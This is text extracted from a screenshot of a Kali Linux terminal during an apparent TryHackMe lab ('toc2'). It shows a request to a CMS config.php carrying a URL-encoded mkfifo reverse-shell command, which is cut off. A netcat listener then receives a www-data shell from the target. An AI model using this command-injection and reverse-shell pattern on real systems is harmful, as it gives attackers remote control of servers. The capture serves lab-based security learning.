 10.10.169.35/cmsms/config.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~/TryHackMe/toc2
=33(www-data) gid=33(www-data) groups=33(www-data)
File Actions Edit View Help
┌──(kali㉿kali)-[~/TryHackMe/toc2]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.2.117.185] from (UNKNOWN) [10.10.169.35] 39154
/bin/sh: 0: can't access tty; job control turned off
$